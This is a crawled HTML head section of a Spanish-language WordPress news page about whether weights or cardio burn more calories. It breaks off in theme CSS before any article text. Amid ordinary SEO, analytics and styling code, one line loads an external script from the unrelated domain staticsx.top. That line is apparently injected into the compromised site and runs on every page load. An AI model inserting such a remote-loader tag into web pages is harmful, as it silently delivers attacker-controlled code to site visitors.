

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/
body_size: 37517
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Para Quemar Calorías : ¿ Pesas ó Cardio ? - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Para Quemar Calorías : ¿ Pesas ó Cardio ? - El Universo" />
	<meta property="og:description" content="= Investigación de EL UNIVERSO / The UNIVERSE Ciudad de México.- Una de las tantas metas de ir al gimnasio, es: para ‘quemar’ calorías. (…) Ante ello, aparece la duda: sobre cuáles son los mejores ejercicios para lograrlo: ¿Cardiovasculares o Pesas?.  Los Expertos sostienen que son los ejercicios musculares los que resultan más eficaces, en la [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2018-02-01T12:54:52+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="539" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/mary-de-la-rivera-el-universo/&quot; rel=&quot;tag&quot;&gt;Mary de LA RIVERA/ EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/","url":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/","name":"Para Quemar Calorías : ¿ Pesas ó Cardio ? - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/#primaryimage"},"image":{"@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg","datePublished":"2018-02-01T12:54:52+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK-.jpg","width":800,"height":539,"caption":"La Práctica Diaria de Ejercicios."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Para Quemar Calorías : ¿ Pesas ó Cardio ?"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="551" data-token="ea45fef868" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Para Quemar Calorías : ¿ Pesas ó Cardio ? Comments Feed" href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=551' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fpara-quemar-calorias-pesas-o-cardio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"ea45fef868","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
